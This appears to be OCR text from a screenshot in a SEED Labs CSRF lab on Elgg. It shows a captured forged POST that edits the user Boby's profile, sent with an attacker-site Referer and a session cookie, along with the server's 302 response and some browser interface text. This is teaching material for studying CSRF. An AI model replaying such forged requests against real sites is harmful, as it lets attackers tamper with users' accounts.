 Firefox Web Browser
6:16 PM Seed
Web_CSRF_Elgg.pdf
CSRF Lab Site: Boby
Live HTTP headers
Google
Headers Generator Config About
Settings Log out
HTTP Headers
http://www.csrflabelgg.com/action/profile/edit
POST /action/profile/edit HTTP/1.1
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/
Cookie: Elgg=kci31sq0rfhehui6h703n50ct3
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 178
name=Boby&description=I+Support+Seed+Project%21&accesslevel%5Bdescription%5D=2&bri...
HTTP/1.1 302 Found
Date: Wed, 11 Nov 2015 02:14:58 GMT
Server: Apache/2.2.22 (Ubuntu)
Save All... Replay... Capture Clear Close
Search
Add widgets
Blogs
Bookmarks
10/11/15 - 6:16:13 pm